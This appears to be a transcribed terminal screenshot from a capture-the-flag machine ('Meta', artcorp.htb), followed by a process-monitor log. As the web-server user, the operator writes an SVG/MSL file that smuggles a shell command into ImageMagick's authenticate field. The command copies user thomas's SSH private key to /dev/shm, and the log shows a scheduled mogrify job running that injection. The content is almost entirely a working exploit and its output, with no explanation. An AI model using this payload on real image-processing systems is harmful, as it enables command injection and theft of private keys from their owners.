 www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ nano kash.svg
Unable to create directory /var/www/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
Press Enter to continue
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ ls
kash.svg
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ cat kash.svg
<image authenticate='ff" `echo $(cat /home/thomas/.ssh/id_rsa)> /dev/shm/.kash`;"'>
  <read filename="pdf:/etc/passwd"/>
  <get width="base-width" height="base-height" />
  <resize geometry="400×400" />
  <write filename="test.png" />
  <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.
org/1999/xlink">
  <image xlink:href="msl:kash.svg" height="100" width="100"/>
  </svg>
</image>
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ ls /dev/shm/.kash
/dev/shm/.kash
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$
aview/uploads/*
2022/11/05 07:45:01 CMD: UID=0    PID=3858   | rm /tmp/systemd-private-1c70dda3769b455181a9
41e7c7616800-apache2.service-aMyYr2 /tmp/systemd-private-1c70dda3769b455181a941e7c7616800-s
ystemd-timesyncd.service-6XONdT /tmp/vmware-root_398-558012343
2022/11/05 07:45:01 CMD: UID=1000 PID=3857   | /usr/local/bin/mogrify -format png kash.svg
2022/11/05 07:45:01 CMD: UID=???  PID=3856   | ???
2022/11/05 07:45:01 CMD: UID=1000 PID=3859   | pkill mogrify
2022/11/05 07:46:01 CMD: UID=0    PID=3862   | /usr/sbin/CRON -f
2022/11/05 07:46:01 CMD: UID=0    PID=3861   | /usr/sbin/cron -f
2022/11/05 07:46:01 CMD: UID=0    PID=3860   | /usr/sbin/CRON -f
2022/11/05 07:46:01 CMD: UID=1000 PID=3863   | /usr/sbin/CRON -f
2022/11/05 07:46:01 CMD: UID=1000 PID=3864   | /bin/bash /usr/local/bin/convert_images.sh
2022/11/05 07:46:01 CMD: UID=0    PID=3866   | /usr/sbin/CRON -f
2022/11/05 07:46:01 CMD: UID=1000 PID=3865   | /usr/local/bin/mogrify -format png *.*
2022/11/05 07:46:01 CMD: UID=0    PID=3867   | /usr/sbin/CRON -f
2022/11/05 07:46:01 CMD: UID=0    PID=3869   | /bin/sh -c rm /tmp/*
2022/11/05 07:46:01 CMD: UID=1000 PID=3868   | pkill mogrify
2022/11/05 07:46:10 CMD: UID=???  PID=3872   | ???
2022/11/05 07:46:13 CMD: UID=33   PID=3873   | bash
2022/11/05 07:46:42 CMD: UID=33   PID=3874   | ls
2022/11/05 07:46:51 CMD: UID=33   PID=3875   | nano kash.svg
2022/11/05 07:46:58 CMD: UID=33   PID=3876   | ls
2022/11/05 07:47:01 CMD: UID=0    PID=3879   | /usr/sbin/CRON -f
2022/11/05 07:47:01 CMD: UID=0    PID=3878   | /usr/sbin/CRON -f
2022/11/05 07:47:01 CMD: UID=1000 PID=3881   | /bin/sh -c /usr/local/bin/convert_images.sh
2022/11/05 07:47:01 CMD: UID=1000 PID=3880   | /bin/sh -c /usr/local/bin/convert_images.sh
2022/11/05 07:47:01 CMD: UID=0    PID=3882   |
2022/11/05 07:47:01 CMD: UID=1000 PID=3884   | /usr/local/bin/mogrify -format png kash.svg
2022/11/05 07:47:01 CMD: UID=1000 PID=3885   | /usr/local/bin/mogrify -format png kash.svg
2022/11/05 07:47:01 CMD: UID=1000 PID=3887   |
2022/11/05 07:47:01 CMD: UID=1000 PID=3889   | cat /home/thomas/.ssh/id_rsa
2022/11/05 07:47:01 CMD: UID=1000 PID=3888   | sh -c 'gs' -sstdout=%stderr -dQUIET -dSAFER
-dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 '-sDEVIC
E=pngalpha' -dTextAlphaBits=4 -dGraphicsAlphaBits=4 '-r72×72' "-sPDFPassword=ff" `echo $(ca
t /home/thomas/.ssh/id_rsa)> /dev/shm/.kash`;""  '-sOutputFile=/tmp/magick-6GncPst3ep65sukQ
Op2c2ehi-PtCOrhf%d' '-f/tmp/magick-WXbGxhD0SMm3s-HngEnVM9HUZgvom2s5' '-f/tmp/magick-6qm3Gyt
mpJsnwrzz6ABJdUOPZJVvKDEV'
2022/11/05 07:47:01 CMD: UID=1000 PID=3890   | gs -sstdout=%stderr -dQUIET -dSAFER -dBATCH
-dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 -sDEVICE=pngalph
a -dTextAlphaBits=4 -dGraphicsAlphaBits=4 -r72×72 -sPDFPassword=ff
2022/11/05 07:47:01 CMD: UID=1000 PID=3891   | pkill mogrify
2022/11/05 07:47:20 CMD: UID=33   PID=3892   |